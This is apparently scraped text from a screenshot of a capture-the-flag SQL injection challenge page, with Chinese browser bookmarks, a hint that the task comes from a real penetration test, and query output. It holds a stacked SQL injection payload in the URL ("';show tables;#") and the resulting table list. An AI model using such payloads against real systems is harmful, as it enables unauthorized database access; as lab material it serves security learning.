 61.147.171.105:64470/?inject=0'%3Bshow+tables%3B%23
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... C
取材于某次真实环境渗透，只说一句话：开发和安全
姿势: 1 提交查询
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}